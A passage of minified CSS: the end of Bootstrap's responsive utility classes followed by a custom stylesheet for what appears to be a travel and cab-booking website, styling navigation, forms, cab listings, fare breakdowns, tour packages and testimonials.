ttom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */body{background-color:#fff;font-size:15px;overflow-x:hidden;font-family:Poppins,sans-serif,arial}body.fonticons-loading :after,body.fonticons-loading :before{color:transparent!important}a{color:#ff2929}a:focus,a:hover{color:#222}a,a:focus,a:hover{text-decoration:none}button,button:active,button:focus{box-shadow:none!important}img[alt]{color:transparent}h1{font-size:30px}h2{font-size:22px}h3{font-size:18px}h4{font-size:18px}h5{font-size:16px}h1,h2,h3,h4,h5,h6{color:#222}h1 a,h1 a:hover,h2 a,h2 a:hover,h3 a,h3 a:hover,h4 a,h4 a:hover{color:inherit}p{line-height:26px}.hide-on-load{display:none}.text-justify{text-align:justify}header{box-shadow:0 1px 5px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.5);-moz-box-shadow:0 1px 5px rgba(0,0,0,.5)}.navbar-dark{background-color:#fff;z-index:2;padding:0;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.navbar-brand{padding:8px 0;margin-right:0;margin-left:0;width:230px}.navbar-brand img{max-width:100%;width:230px;height:65px}.navbar-brand-title{color:#fff}.navbar-brand-title:hover{color:#fff}.navbar-dark .navbar-collapse{flex-grow:1}.navbar-dark .navbar-nav .dropdown .dropdown-menu .dropdown-item,.navbar-dark .navbar-nav>.nav-item{font-size:14px}.navbar-dark .navbar-nav>.nav-item>.nav-link{color:#1c1c1c;font-weight:400;text-transform:uppercase;position:relative}.nav-link i{margin-right:3px}.dropdown-menu{min-width:200px;padding:0 0;top:60px;opacity:0;border-radius:0;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.dropdown-item{line-height:30px}.navbar-dark .navbar-nav>li>ul>li.dropdown>.dropdown-menu{left:100%;top:-3px}.drop-arrow{cursor:pointer}.drop-arrow:after{content:'\f107';font-family:FontAwesome;font-size:16px;border:none;background:0 0;color:#1c1c1c;position:absolute;top:0;right:5px;line-height:40px;margin:0;transition:color .15s ease-in-out;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out}.navbar-dark .navbar-nav .dropdown .dropdown-menu .dropdown-item{padding:5px 20px;font-size:14px}.navbar-dark .navbar-nav .dropdown .dropdown-menu .active>.dropdown-item,.navbar-dark .navbar-nav .dropdown .dropdown-menu .dropdown-item:hover{background-color:#ff2929;color:#fff}.navbar-dark .navbar-nav .dropdown .dropdown-menu .dropdown-item:hover~.drop-arrow:after{color:#fff}.navbar-dark .navbar-toggler{border-radius:0;border:none;outline:0;color:#222!important;font-size:34px;margin-right:5px;margin-top:0;padding:.65rem 0}.form-input-section{display:none}.form-input-section:first-child{display:block}.form-group{position:relative;margin-bottom:15px}.form-control,.form-control:focus{height:40px;padding:8px 12px;font-size:14px;color:#3e3e3e;background-color:#fefefe;border-radius:0;background-image:none;border:1px solid #d2d2d2;border-radius:6px;-webkit-box-shadow:none;box-shadow:none;position:relative}.form-group.select{overflow:hidden}.form-group.select select.form-control{width:calc(100% + 30px)}.form-group.select select.form-control option{width:80%}select.form-control:not([size]):not([multiple]){height:40px}textarea.form-control,textarea.form-control:focus{line-height:inherit;height:80px}label.check-btn input[type=checkbox],label.check-btn input[type=radio]{margin-right:5px;position:relative;top:1px}label.check-btn{cursor:pointer;position:relative;padding:6px;margin-bottom:8px;font-size:13px;text-transform:uppercase;background-color:transparent;border-color:transparent;color:#3e3e3e;text-align:left;padding-left:30px;border-radius:5px}label.check-btn:hover{background-color:#eee;border-color:#cecece;color:#3e3e3e}label.check-btn.white{background-color:#fff!important;color:#333!important;border:1px solid #d4d4d4!important}label.check-btn.white:hover{color:#088ead!important;background-color:#ddefef;border-color:#85bbc8}label.check-btn input[type=checkbox],label.check-btn input[type=radio]{position:absolute;opacity:0;cursor:pointer}label.check-btn .checkmark{position:absolute;top:6px;left:5px;height:20px;width:20px;background-color:#fff;border:1px solid #999;border-radius:100%;margin:0}label.check-btn input[type=checkbox]~.checkmark{border-radius:5px}label.check-btn .checkmark:after{content:"";position:absolute;display:block;left:6px;top:3px;width:6px;height:10px;border:solid #ededed;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}label.check-btn:hover input[type=checkbox]~.checkmark,label.check-btn:hover input[type=radio]~.checkmark{background-color:#ccc}label.check-btn:hover input[type=checkbox]~.checkmark:after,label.check-btn:hover input[type=radio]~.checkmark:after{border-color:#fff}label.check-btn input[type=checkbox]:checked~.checkmark,label.check-btn input[type=radio]:checked~.checkmark{background-color:#ff2929;border:1px solid #ff2929}label.check-btn input[type=checkbox]:checked~.checkmark:after,label.check-btn input[type=radio]:checked~.checkmark:after{border-color:#fff}.validate-msg{display:none;position:absolute;width:100%;text-align:left;top:0;left:0;z-index:10}.validate-msg .alert{padding:12px 5px;border-radius:0}.validate-msg .close{position:absolute;top:5px;right:5px;color:#ff4e4e!important;opacity:1;font-size:20px}.has-icon{position:relative}.has-icon .fa{position:absolute;left:0;z-index:1;top:0;width:30px;height:100%;text-align:center;line-height:40px;color:#bbb;font-size:15px;height:100%}.has-icon .form-control{padding-left:30px}.has-icon.right .fa{right:0;left:auto;border-right:none;border-left:3px solid #fff}.has-icon.right .form-control{padding-right:30px;padding-left:12px}.btn{background-color:#ff2929;color:#fff;padding:8px 18px;height:40px;position:relative;font-weight:400;font-size:13px;text-transform:uppercase;border:2px solid #ff2929;box-shadow:none;z-index:1;white-space:nowrap;border-radius:6px;transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.btn.dark{color:#fff;background-color:#222;border-color:#222}.btn.invert{color:#222;background-color:#fff;border-color:#222}.btn.invert:hover,.btn:focus,.btn:hover{border-color:#444;background-color:#444;color:#fff}.btn:focus:before,.btn:hover:before{background-color:#ff2929}.btn.focus,.btn:focus{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.btn.disabled,.btn.disabled:hover,.btn:disabled,.btn:disabled:hover{background-color:#ccc;color:#fff;border-color:#ccc;opacity:1}.btn.invert.disabled,.btn.invert:disabled{background-color:#fff;color:#ccc}.btn.disabled:hover:before,.btn:disabled:hover:before{width:0}.img-responsive{width:100%;max-width:100%}.inner-page{padding:80px 0 60px 0;z-index:0;background-color:#fff;position:relative}.less-detail{max-height:720px;overflow:hidden;position:relative}.less-detail.bottom-faded:after{content:'';width:100%;height:80px;position:absolute;bottom:0;left:0;background:#fff;background:-moz-linear-gradient(0deg,#fff 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(0deg,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(0deg,#fff 0,rgba(255,255,255,0) 100%)}.top-section{padding-top:0;position:relative;z-index:0;padding-bottom:30px;color:#fff;background-color:#ccc;background-position:center top;background-size:cover;background-repeat:no-repeat;height:240px;min-height:240px}.top-section:before{content:' ';position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,.35);z-index:0}.top-line{background-color:#222;font-size:14px;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.top-line a{color:#fff}.top-line .email i,.top-line .phone-number i,.top-line .whatsapp-icon i{font-size:16px;color:#ff2929}.top-line .phone-number a i{-webkit-animation:animate-phone-icon 1.5s infinite;animation:animate-phone-icon 1.5s infinite}@keyframes animate-phone-icon{0%{-webkit-transform:rotate(0);transform:rotate(0)}30%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.top-line a:hover{color:#ff2929}.top-social a{display:inline-block;font-size:22px;margin:0;width:28px;height:24px;text-align:center}.top-social a+a{margin-left:15px}.plan-trip-btn{background-color:#ff2929;color:#fff;font-size:14px;line-height:36px;padding:0 15px;text-transform:uppercase;display:inline-block;text-align:center;white-space:nowrap}.plan-trip-btn:hover{background-color:#fff;color:#222!important}.main-slider-slide{height:540px;background-color:#ccc;background-size:cover;background-position:top center;background-repeat:no-repeat;position:relative}.main-slider-slide:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.3);z-index:0}.main-slider-text-links{position:absolute;bottom:100px;left:0;width:100%;padding:0 10px;z-index:1}.main-slider-text-links .slide-title{color:#fff;text-shadow:2px 2px 3px #000;font-weight:700;font-size:28px;margin-bottom:10px}.main-slider-text-links .slide-subtitle{color:#fff;text-shadow:1px 1px 1px #000;margin:10px 0;font-size:18px}.home-query-form{background-color:#ff2929}.home-query-form-title{font-size:20px;color:#fff}.page-title-container{width:760px;max-width:100%;position:relative;z-index:2}.page-title{font-size:30px;font-weight:600;padding:0;position:relative}.page-title-container .page-title{text-shadow:1px 1px 0 #000;color:#fff}.page-subtitle{font-size:14px;color:#fff}.page-title-duration{text-shadow:1px 1px 0 #000;font-size:16px;font-weight:600}.breadcrumb-item{font-size:13px;color:#fff}.breadcrumb-item+.breadcrumb-item::before{content:'\f105';font-family:FontAwesome;color:#fff;font-size:13px}.breadcrumb-item a{color:#fff}.breadcrumb-item a:hover{color:#ff2929}.section{padding:80px 0 60px 0}.bg-theme-medium{color:#ff2929}.bg-gray{background-color:#f8f8f8}.inner-page .section-title,.section .section-title{font-weight:700;padding:15px 0 15px 0;position:relative;margin-top:0}.section .section-title{font-size:28px;max-width:600px;margin-left:auto;margin-right:auto}.section h3{font-size:28px}.section .section-subtitle{font-size:15px;color:#101010}.inner-page .section-title{font-size:28px;padding:15px 0 10px 0}.inner-page .section-subtitle{font-size:15px}.slider-section{position:relative}.section.featured-destination{position:relative;z-index:1;padding-bottom:0}.destinations .dest-item{position:relative}.destinations .dest-item a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%);background-image:linear-gradient(to top,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%);background-repeat:repeat-x;z-index:1}.destinations .dest-info{position:absolute;bottom:0;left:0;right:0;color:#fff;padding:0 10px;text-shadow:1px 1px 2px #000;z-index:2}.destinations .dest-name{color:#fff;font-size:24px;font-weight:600;margin-bottom:0}.categories .cat-name{font-size:18px;font-weight:600}.page-overview{margin-bottom:30px;background-color:#f9f9f9;color:#3e3e3e;padding:10px;border:1px solid #e9e9e9}.page-overview strong.caption{color:#222}.cab-section{margin-top:-60px}.cab-bg{background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;position:relative;z-index:0}.cab-bg::before{content:'';background-color:#fff;opacity:75%;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.cab-section .container{position:relative;z-index:0}.cab-section .section-title{font-size:32px;font-weight:600;text-transform:uppercase}.cab-image{width:100%;text-align:center;position:relative;z-index:1}.cabs:not(.listing) img{border:10px solid #fff}.cabs.listing img{border:1px solid #ddd;background-color:#fff;padding:10px}.cabs .cab-detail{position:relative;z-index:0}.cabs .cab-detail.margin-out-left{margin-left:-55px;padding:25px 50px 15px 70px}.cabs .cab-detail.margin-out-right{margin-right:-55px;padding:25px 70px 15px 50px}.cabs:not(.listing) .cab-detail{background-color:rgba(255,255,255,.6)}.cabs.listing .cab-detail{background-color:#f8f8f8;border:1px solid #f4f4f4}.cabs .info-border{border-bottom:1px solid #555}.cabs .cab-name{color:#ff2929;font-size:28px;font-weight:600}.cabs .cab-info{color:#000;font-size:14px}.cab-info-icon{color:#ff2929}.cabs .cab-seats{font-weight:600;font-size:18px}.cabs .price{font-size:18px;font-weight:600;display:inline-block}.cabs .price span.tnc{font-size:9px;font-weight:400;position:absolute;right:0;top:-9px}.fare-breakup-btn,.fare-breakup-btn:focus{font-size:12px;display:block;position:absolute;top:-28px;background-color:#ff2929;color:#fff;padding:1px 5px;border-radius:6px}.fare-breakup-btn:hover{background-color:#222;color:#fff}.fare-breakup-btn::before{content:'';border-top:8px solid #ff2929;border-left:6px solid transparent;border-right:6px solid transparent;position:absolute;bottom:-8px;left:50%;margin-left:-4px;z-index:-1}.fare-breakup-btn:hover::before{border-top-color:#222}.fare-breakup{display:none;position:absolute;top:0;left:50px;bottom:0;background-color:#fff;box-shadow:0 0 10px #797979;z-index:2;max-width:100%;width:300px}.fare-breakup-title{font-size:16px;font-weight:700;padding:8px 15px;background-color:#222;color:#fff}.fare-breakup-title .close{position:absolute;top:12px;right:15px;display:inline-block;height:16px;width:16px;line-height:15px;text-align:center;font-weight:400;background-color:#ff2929;color:#fff;opacity:1;text-shadow:none;border-radius:3px;cursor:pointer}.fare-breakup-title .close:before{content:'\f00d';font-family:FontAwesome}.fare-breakup .branches{border-bottom:1px solid #e9e9e9;font-size:12px;color:#222;background-color:#f2f2f2}.fare-breakup .branches .line{padding-left:20px}.fare-breakup .branches .line:after{content:'\f0da';position:absolute;top:0;left:25px;display:inline-block;font-family:FontAwesome;line-height:35px}.fare-breakup .line{position:relative;margin:0;padding:5px 0}.fare-breakup .line+.line{border-top:1px solid #ccc}.fare-breakup .fare{text-align:right;font-size:12px}.fare-breakup .title{font-size:12px}.fare-breakup .fare.total{font-size:14px;font-weight:700}.fare-breakup .title span{display:block;font-size:10px}.cab-features{background-color:rgba(255,255,255,.8);padding:10px;margin-top:40px;font-weight:600}.cab-features i{background-color:#ff2929;color:#fff;font-size:22px;display:inline-block;height:40px;width:40px;line-height:40px;text-align:center;border-radius:100%;margin-right:10px}.package-slider{position:relative}.about-section{background-color:#fff}.about-section .video{position:relative;width:100%;height:100%;max-height:350px}.about-section .video iframe{position:relative;width:100%;height:100%;min-height:200px}.rating{color:#ffa200}.rating i+i{margin-left:5px}.clients-reviews{background-size:cover;background-position:center bottom;background-repeat:no-repeat;position:relative}.clients-reviews::before{content:'';background-color:#ff2929;position:absolute;top:0;right:0;bottom:0;left:0;opacity:75%;z-index:0}.clients-reviews .container{position:relative;z-index:1}.clients-reviews .section-subtitle,.clients-reviews .section-title{color:#fff;text-shadow:1px 1px 1px #000}.testimonial-item{position:relative;background-color:rgba(255,255,255,.8)}.testimonial-media{margin-right:12px}.testimonial-media img{height:80px;width:80px;border-radius:100%;border:3px solid #fff}.testimonial-item-text{position:relative;text-align:justify;line-height:26px}.testimonial-item-text.clamp{overflow:hidden;height:84px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;text-overflow:ellipsis}.testimonial-about{font-size:18px;color:#222;font-weight:600}.testimonial-location{display:block;font-weight:400;font-size:12px}.testimonial-video{width:400px;margin:auto}.testimonial-video .testimonial-media{height:auto;width:100%;border:none;padding:0;float:none;display:inline-block}.testimonial-video .testimonial-media iframe{width:100%;height:200px;padding:0;margin:0;border:none}.testimonial-video .testimonial-item-detail{margin-left:auto}.testimonial-video .testimonial-item-text{display:none}.testimonial-video .about{padding-left:25px;text-align:center}.testimonial-btn-read{cursor:pointer;visibility:hidden}.full-detail .testimonial-btn-read{display:none}.photo-slider,.photo-slider-container{position:relative}.intro-block{background-color:#f8f8f8;border:1px solid #f4f4f4;height:100%}.intro-block h3{font-size:18px;font-weight:600}.intro-block .icon-box{position:relative}.intro-block .icon-box i{display:inline-block;font-size:38px;color:#fff;background-color:#ff2929;height:50px;width:50px;border-radius:5px;line-height:50px;text-align:center}.intro-block .text{line-height:25px;text-align:justify}.company-features{position:relative}.check-list ul,.cross-list ul{padding-left:0}.check-list ul li,.cross-list ul li{position:relative;margin-bottom:5px;list-style:none;padding-left:30px;line-height:1.8}.check-list ul li:before,.cross-list li:before{content:"\f00c";line-height:1;font-family:FontAwesome;position:absolute;left:0;top:7px;color:#00b56f}.cross-list ul li:before{content:"\f00d";color:#ff2929}.card{border:none}.card,.card-header:first-child{border-radius:0}.card-header{background-color:#ff2929;border-bottom:none}.card-header,.card-header h2,.card-header h3,.card-header h4{color:#fff;font-size:18px;text-transform:uppercase}.card-body{border:1px solid #f2f2f2;background-color:#f8f8f8}.xpkg{position:relative;padding:0 0}.xpkg .pkg-item{position:relative;background-color:#f8f8f8;border:1px solid #f4f4f4}.image-box{position:relative;display:block;overflow:hidden;width:100%}.xpkg .image-box:after{content:'';position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.xpkg.featured .image-box:after{background-repeat:repeat-x;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%);background-image:-o-linear-gradient(top,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%);background-image:linear-gradient(top,rgba(0,0,0,.55) 10%,rgba(0,0,0,.06) 30%)}.xpkg .pkg-info h3{font-size:18px;font-weight:600;margin-bottom:0}.xpkg .pkg-item:hover h3{color:#ff2929}.xpkg .places{font-size:14px}.xpkg .places.featured-places .caption{background-color:#222;color:#fff;display:inline-block;padding:0 8px;border-radius:8px;font-size:11px}.xpkg.list .places{position:relative;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;max-height:48px;line-height:24px}.xpkg.list .places .fa{position:absolute;top:4px;left:0}.xpkg .duration{font-size:14px;padding:5px 10px;position:absolute;color:#fff;z-index:2;background-color:#ff2929;border-radius:10px;white-space:nowrap}.xpkg .duration span{position:relative;display:block}.xpkg .duration span::before{content:'';position:absolute}.xpkg .duration.featured{left:15px;top:-38px}.xpkg .duration.featured span::before{bottom:-24px;left:50%;margin-left:-10px;border-top:24px solid #ff2929;border-left:10px solid transparent;border-right:10px solid transparent}.xpkg .price-floating{position:absolute;z-index:1;top:10px;left:15px;color:#fff;text-shadow:1px 1px 1px #000}.xpkg .price{position:relative;font-size:24px}.xpkg .price .starts{display:block;line-height:12px}.xpkg .price i{font-size:88%}.xpkg .price small{font-size:11px;font-weight:400}.xpkg .price s{font-size:11px}.xpkg .price-on-request{padding:6px 10px;font-weight:600;font-size:16px}.xpkg.list .pkg-info{padding-bottom:75px!important;height:100%}.xpkg.list .bottom-part{position:absolute;bottom:0;left:0;width:100%}.xpkg .tourcount{padding:5px 10px;background-color:#222;text-transform:uppercase;display:inline-block;font-weight:600}.read-more{font-size:14px;color:#ff2929;font-weight:600}.read-more:hover{color:#222}.cabs .discount,.photo-slider-container .discount,.xpkg .discount{width:92px;height:82px;position:absolute;top:0;right:0;color:#000;overflow:hidden;display:inline-block;font-size:18px;text-transform:uppercase;z-index:3;padding-top:10px;padding-right:5px;text-align:right;line-height:15px}.discount:before{content:'';position:absolute;width:130px;height:130px;background-color:#ffa700;top:-82px;right:-64px;transform:rotate(40deg);z-index:-1}.cabs .discount span,.photo-slider-container .discount span,.xpkg .discount span{margin:0;font-size:10px;display:block}.package-detail h2{border-bottom:1px solid #dfdfdf}.pkg-meta .item>span{display:inline-block;font-size:15px;font-weight:700;position:relative;color:#020202}.pkg-meta .item i{display:inline-block;font-size:88%}.pkg-meta .item span small{display:inline-block;width:30px}.pkg-meta .item .duration{font-size:16px;text-transform:uppercase;color:#ff2929}.pkg-meta .item .price{color:#222;font-size:30px;padding-top:0}.pkg-meta .item .starts{display:inline-block;font-size:13px;height:36px;line-height:18px;text-transform:uppercase;vertical-align:middle;text-align:left;margin-right:5px}.pkg-meta .item .starts s{display:block;margin-top:-5px;position:relative;text-decoration:none}.pkg-meta .item .starts s:before{position:absolute;content:'';top:9px;left:0;width:100%;border-top:2px solid 